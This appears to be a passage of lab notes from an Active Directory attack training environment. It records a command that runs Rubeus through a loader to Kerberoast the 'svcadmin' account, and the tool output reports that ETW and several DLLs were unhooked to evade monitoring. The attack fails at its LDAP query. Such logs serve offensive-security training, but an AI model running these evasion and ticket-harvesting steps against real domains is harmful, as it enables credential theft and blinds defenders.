 C:\Users\student1>C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args kerberoast /user:svcadmin /simple /rc4opsec
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[*] Module is not loaded,Skipping...
[+] URL/PATH : C:\AD\Tools\Rubeus.exe Arguments : kerberoast /user:svcadmin /simple /rc4opsec
[*] Action: Kerberoasting
[*] Using 'tgtdeleg' to request a TGT for the current user
[*] RC4_HMAC will be the requested for AES-enabled accounts, all etypes will be requested for everything else
[*] Target User            : svcadmin
[*] Target Domain          : dollarcorp.moneycorp.local
[+] Ticket successfully imported!
[*] Searching for accounts that only support RC4_HMAC, no AES
[*] Searching path 'LDAP://dcorp-dc.dollarcorp.moneycorp.local/DC=dollarcorp,DC=moneycorp,DC=local' for '(&(samAccountType=805306368)(servicePrincipalName=*)(samAc
countName=svcadmin)(!(UserAccountControl:1.2.840.113556.1.4.803:=2))(!msds-supportedencryptiontypes:1.2.840.113556.1.4.804:=24))'
[X] No results returned by LDAP!
[X] LDAP query failed, try specifying more domain information or specific SPNs.